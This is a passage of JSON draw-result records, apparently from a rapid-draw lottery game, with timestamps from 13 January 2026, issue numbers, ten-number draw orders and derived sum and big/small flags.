14:20:33","preDrawIssue":33873025,"preDrawCode":"08,05,10,02,09,01,06,03,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:19:18","preDrawIssue":33873024,"preDrawCode":"07,09,03,05,02,01,10,04,06,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:18:03","preDrawIssue":33873023,"preDrawCode":"07,04,05,09,03,02,08,10,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:16:48","preDrawIssue":33873022,"preDrawCode":"05,10,06,08,01,04,03,02,09,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:15:33","preDrawIssue":33873021,"preDrawCode":"05,09,04,10,01,08,02,03,07,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:14:18","preDrawIssue":33873020,"preDrawCode":"01,08,05,07,03,04,09,06,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:13:03","preDrawIssue":33873019,"preDrawCode":"02,06,04,01,07,09,10,08,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:11:48","preDrawIssue":33873018,"preDrawCode":"04,05,02,10,08,03,07,01,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:10:33","preDrawIssue":33873017,"preDrawCode":"02,05,08,07,01,04,06,03,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:09:18","preDrawIssue":33873016,"preDrawCode":"07,02,05,10,09,04,06,01,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:08:03","preDrawIssue":33873015,"preDrawCode":"09,01,03,10,07,08,02,05,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:06:48","preDrawIssue":33873014,"preDrawCode":"06,08,01,03,10,05,09,07,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:05:33","preDrawIssue":33873013,"preDrawCode":"04,08,01,03,06,02,07,10,09,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:04:18","preDrawIssue":33873012,"preDrawCode":"09,10,04,02,08,05,07,06,03,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:03:03","preDrawIssue":33873011,"preDrawCode":"06,09,07,10,01,02,04,05,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:01:48","preDrawIssue":33873010,"preDrawCode":"01,05,04,10,07,08,02,09,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:00:33","preDrawIssue":33873009,"preDrawCode":"05,09,04,02,06,08,01,03,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:59:18","preDrawIssue":33873008,"preDrawCode":"08,09,03,06,02,07,10,01,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:58:03","preDrawIssue":33873007,"preDrawCode":"09,02,05,06,07,01,10,03,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:56:48","preDrawIssue":33873006,"preDrawCode":"07,04,09,10,05,06,02,03,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:55:33","preDrawIssue":33873005,"preDrawCode":"09,07,02,04,01,08,06,05,10,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:54:18","preDrawIssue":33873004,"preDrawCode":"06,05,04,08,10,01,02,03,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:53:03","preDrawIssue":33873003,"preDrawCode":"02,03,08,04,06,07,10,05,09,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:51:48","preDrawIssue":33873002,"preDrawCode":"07,03,05,08,06,02,01,09,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:50:33","preDrawIssue":33873001,"preDrawCode":"03,06,01,04,09,08,10,07,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:49:18","preDrawIssue":33873000,"preDrawCode":"07,05,03,10,09,06,02,01,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:48:03","preDrawIssue":33872999,"preDrawCode":"05,02,10,06,07,09,04,08,03,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:46:48","preDrawIssue":33872998,"preDrawCode":"08,05,02,06,07,09,04,03,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:45:33","preDrawIssue":33872997,"preDrawCode":"07,06,08,02,01,09,10,04,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:44:18","preDrawIssue":33872996,"preDrawCode":"08,01,03,04,02,07,09,05,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:43:03","preDrawIssue":33872995,"preDrawCode":"02,05,03,01,07,04,08,09,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:41:48","preDrawIssue":33872994,"preDrawCode":"05,06,09,03,02,07,08,10,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:40:33","preDrawIssue":33872993,"preDrawCode":"07,06,08,04,01,05,03,09,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:39:18","preDrawIssue":33872992,"preDrawCode":"08,03,09,01,04,10,07,05,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:38:03","preDrawIssue":33872991,"preDrawCode":"06,09,10,07,03,05,04,08,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:36:48","preDrawIssue":33872990,"preDrawCode":"01,08,05,07,02,10,09,06,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:35:33","preDrawIssue":33872989,"preDrawCode":"05,04,07,08,10,03,01,06,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:34:18","preDrawIssue":33872988,"preDrawCode":"06,04,08,01,10,02,05,07,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:33:03","preDrawIssue":33872987,"preDrawCode":"07,08,04,06,01,02,09,05,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:31:48","preDrawIssue":33872986,"preDrawCode":"06,08,10,01,02,05,07,04,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:30:33","preDrawIssue":33872985,"preDrawCode":"06,02,10,01,04,08,07,05,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:29:18","preDrawIssue":33872984,"preDrawCode":"03,07,01,08,05,09,10,02,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:28:03","preDrawIssue":33872983,"preDrawCode":"01,10,03,02,06,04,07,05,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:26:48","preDrawIssue":33872982,"preDrawCode":"01,04,07,06,08,09,03,05,10,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:25:33","preDrawIssue":33872981,"preDrawCode":"08,02,09,06,01,07,05,04,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:24:18","preDrawIssue":33872980,"preDrawCode":"07,10,03,04,09,02,05,01,06,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:23:03","preDrawIssue":33872979,"preDrawCode":"01,04,05,10,06,09,08,03,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:21:48","preDrawIssue":33872978,"preDrawCode":"07,02,09,08,01,05,06,04,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:20:33","preDrawIssue":33872977,"preDrawCode":"02,08,07,05,10,06,09,03,04,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:19:18","preDrawIssue":33872976,"preDrawCode":"07,04,09,03,01,05,10,08,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:18:03","preDrawIssue":33872975,"preDrawCode":"09,10,01,05,04,03,06,02,07,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:16:48","preDrawIssue":33872974,"preDrawCode":"10,03,09,07,06,02,05,01,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:15:33","preDrawIssue":33872973,"preDrawCode":"02,04,03,05,08,10,07,09,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:14:18","preDrawIssue":33872972,"preDrawCode":"06,03,07,10,05,08,02,01,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:13:03","preDrawIssue":33872971,"preDrawCode":"09,01,02,06,07,04,03,10,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:11:48","preDrawIssue":33872970,"preDrawCode":"10,01,05,03,06,02,04,07,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:10:33","preDrawIssue":33872969,"preDrawCode":"03,09,05,06,01,08,02,10,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:09:18","preDrawIssue":33872968,"preDrawCode":"07,02,06,01,08,03,10,05,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:08:03","preDrawIssue":33872967,"preDrawCode":"02,03,08,05,09,10,06,07,04,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:06:48","preDrawIssue":33872966,"preDrawCode":"03,06,10,05,07,02,09,04,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:05:33","preDrawIssue":33872965,"preDrawCode":"04,05,08,06,07,10,03,09,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:04:18","preDrawIssue":33872964,"preDrawCode":"09,07,10,05,04,02,08,06,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:03:03","preDrawIssue":33872963,"preDrawCode":"06,01,05,09,10,04,02,03,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 13:01:48","preDrawIssue":33872962,"preDrawCode":"07,09,02,10,03,04,05,06,01,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 13:00:33","preDrawIssue":33872961,"preDrawCode":"08,05,09,04,10,07,06,01,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:59:18","preDrawIssue":33872960,"preDrawCode":"01,06,07,02,04,08,05,09,03,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:58:03","preDrawIssue":33872959,"preDrawCode":"05,08,06,10,07,04,02,09,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:56:48","preDrawIssue":33872958,"preDrawCode":"03,07,04,08,01,06,05,09,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:55:33","preDrawIssue":33872957,"preDrawCode":"03,07,05,06,01,02,10,09,08,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:54:18","preDrawIssue":33872956,"preDrawCode":"08,07,09,05,03,06,10,04,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:53:03","preDrawIssue":33872955,"preDrawCode":"09,01,03,07,06,10,05,02,08,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:51:48","preDrawIssue":33872954,"preDrawCode":"09,01,02,05,10,06,03,08,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:50:33","preDrawIssue":33872953,"preDrawCode":"01,08,06,05,10,09,07,03,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:49:18","preDrawIssue":33872952,"preDrawCode":"06,10,04,08,01,02,09,03,07,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:48:03","preDrawIssue":33872951,"preDrawCode":"03,09,01,04,10,07,08,02,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:46:48","preDrawIssue":33872950,"preDrawCode":"01,03,02,08,10,04,07,09,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:45:33","preDrawIssue":33872949,"preDrawCode":"01,02,05,09,08,06,07,10,04,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:44:18","preDrawIssue":33872948,"preDrawCode":"05,06,03,07,09,01,02,08,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:43:03","preDrawIssue":33872947,"preDrawCode":"08,07,10,02,09,01,06,04,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:41:48","preDrawIssue":33872946,"preDrawCode":"05,06,10,02,08,07,01,03,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:40:33","preDrawIssue":33872945,"preDrawCode":"03,07,09,05,02,06,01,08,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:39:18","preDrawIssue":33872944,"preDrawCode":"04,01,02,03,05,08,10,06,09,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:38:03","preDrawIssue":33872943,"preDrawCode":"02,10,04,03,01,09,08,07,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:36:48","preDrawIssue":33872942,"preDrawCode":"05,10,08,03,02,09,01,07,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:35:33","preDrawIssue":33872941,"preDrawCode":"03,04,07,09,06,08,05,01,02,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:34:18","preDrawIssue":33872940,"preDrawCode":"03,05,07,08,06,10,04,01,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:33:03","preDrawIssue":33872939,"preDrawCode":"06,01,10,03,05,04,02,09,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:31:48","preDrawIssue":33872938,"preDrawCode":"09,04,02,05,10,03,06,01,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:30:33","preDrawIssue":33872937,"preDrawCode":"04,07,02,09,08,03,10,06,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:29:18","preDrawIssue":33872936,"preDrawCode":"04,06,10,07,08,05,02,01,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:28:03","preDrawIssue":33872935,"preDrawCode":"02,09,08,05,07,06,01,04,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:26:48","preDrawIssue":33872934,"preDrawCode":"09,08,02,03,01,06,07,10,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:25:33","preDrawIssue":33872933,"preDrawCode":"06,02,10,09,08,07,05,01,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:24:18","preDrawIssue":33872932,"preDrawCode":"08,01,09,10,03,02,04,05,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:23:03","preDrawIssue":33872931,"preDrawCode":"04,05,08,07,03,01,06,09,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:21:48","preDrawIssue":33872930,"preDrawCode":"01,08,06,09,05,02,03,07,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:20:33","preDrawIssue":33872929,"preDrawCode":"09,10,06,05,07,04,08,01,02,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:19:18","preDrawIssue":33872928,"preDrawCode":"09,02,04,01,06,08,03,05,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:18:03","preDrawIssue":33872927,"preDrawCode":"07,02,10,09,04,03,01,06,08,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:16:48","preDrawIssue":33872926,"preDrawCode":"05,08,01,09,07,02,10,03,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:15:33","preDrawIssue":33872925,"preDrawCode":"09,05,07,10,01,02,08,04,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:14:18","preDrawIssue":33872924,"preDrawCode":"02,09,01,04,06,05,03,07,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:13:03","preDrawIssue":33872923,"preDrawCode":"06,10,08,03,01,02,04,09,07,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 